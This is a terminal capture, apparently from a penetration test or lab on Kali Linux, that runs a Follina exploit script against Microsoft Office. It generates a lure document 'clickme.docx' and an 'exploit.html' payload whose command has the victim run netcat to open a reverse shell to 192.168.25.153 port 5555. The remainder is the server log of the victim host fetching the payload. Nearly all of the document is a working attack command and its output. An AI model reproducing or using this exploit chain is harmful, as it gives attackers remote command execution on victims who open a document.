 ┌──(root💀kali)-[/home/fantasy/桌面/follina.py]
└─# python3 follina.py -t docx -m command -c "c:\windows\system32\nc.exe -e c
md 192.168.25.153 5555"
Generated 'clickme.docx' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html
192.168.25.152 - - [26/Aug/2022 16:01:28] code 501, message Unsupported metho
d ('OPTIONS')
192.168.25.152 - - [26/Aug/2022 16:01:28] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [26/Aug/2022 16:01:28] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 16:01:28] code 501, message Unsupported metho
d ('OPTIONS')
192.168.25.152 - - [26/Aug/2022 16:01:28] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [26/Aug/2022 16:01:28] "HEAD / HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 16:01:28] "GET /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 16:01:28] code 501, message Unsupported metho
d ('OPTIONS')
192.168.25.152 - - [26/Aug/2022 16:01:28] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [26/Aug/2022 16:01:28] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 16:01:28] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 16:01:28] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 16:01:28] code 501, message Unsupported metho
d ('OPTIONS')
192.168.25.152 - - [26/Aug/2022 16:01:28] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [26/Aug/2022 16:01:28] code 501, message Unsupported metho
d ('OPTIONS')
192.168.25.152 - - [26/Aug/2022 16:01:28] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [26/Aug/2022 16:01:28] "GET /exploit.html HTTP/1.1" 304 -
192.168.25.152 - - [26/Aug/2022 16:01:28] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 16:01:28] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 16:01:29] "HEAD /exploit.html HTTP/1.1" 200 -